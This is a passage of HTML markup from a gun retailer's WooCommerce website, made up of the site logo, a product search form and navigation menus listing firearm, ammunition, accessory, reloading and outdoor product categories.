						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba080b" data-id="aba080b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b81850 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b81850" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item" tabindex="-1">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b861ea2 elementor-widget__width-auto elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="b861ea2" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://gretasguns.com/get-in-touch/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get In Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1b5637e elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="1b5637e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:158,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37dcd25" data-id="37dcd25" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d5d7cd elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="7d5d7cd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item">Camping</a></li>
